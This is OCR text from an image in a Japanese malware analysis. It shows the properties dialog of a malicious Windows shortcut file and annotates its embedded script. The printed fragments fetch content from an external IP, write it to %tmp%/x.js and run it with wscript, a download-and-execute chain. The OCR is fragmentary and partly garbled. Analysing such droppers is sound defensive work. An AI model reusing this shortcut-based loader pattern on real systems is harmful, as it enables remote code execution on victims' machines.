 ネ。イトメタ鉑抱のプロパティ
画面の色 互換性 ハッシュ
全般 ショートカット オプション フォント レイアウト
ネ。イトメタ鉑抱
ショートカットファイルに
埋め込まれたスクリプト
(1)
種類: アプリケーション
場所:
リンク先(T): l(x.responseText)>%tmp%/x.js&wscript /B %tmp%/x.js"
作業フォルダ(S):
埋め込まれたスクリプト全文。
%tmp%¥x.jsというファイルを
生成し、実行する。
(2)
("GET","http://13 00",0);
l(x.responseText)>%tmp%/x.js&wscript /B %tmp%/x.js"
生成され、実行される%tmp%¥x.jsの内容。
「外部Webサイト(不正接続先)からデータをダウンロードし、
それをスクリプトコードとして実行する」というプログラム。
(3)
ウィンドウ x.js
1 ("GET","http://13 00",0);
l(x.responseText)↓
2 ←